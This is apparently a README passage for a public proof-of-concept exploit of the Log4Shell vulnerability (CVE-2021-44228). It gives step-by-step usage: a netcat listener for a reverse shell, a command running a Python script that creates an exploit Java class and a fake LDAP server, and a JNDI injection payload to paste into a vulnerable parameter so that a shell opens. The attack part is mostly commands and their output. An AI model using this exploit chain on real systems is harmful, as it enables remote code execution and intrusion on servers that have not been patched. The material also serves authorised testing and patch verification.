 Proof-of-concept (POC)
As a PoC there is a python file that automates the process.
Requirements:
pip install -r requirements.txt
Usage:
Start a netcat listener to accept reverse shell connection.
nc -lvnp 9001
Launch the exploit.
Note: For this to work, the extracted java archive has to be named: jdk1.8.0_20, and be in the same directory.
$ python3 poc.py --userip localhost --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up fake LDAP server
[+] Send me: ${jndi:ldap://localhost:1389/a}
Listening on 0.0.0.0:1389
This script will setup the HTTP server and the LDAP server for you, and it will also create the payload that you can use
to paste into the vulnerable parameter. After this, if everything went well, you should get a shell on the lport.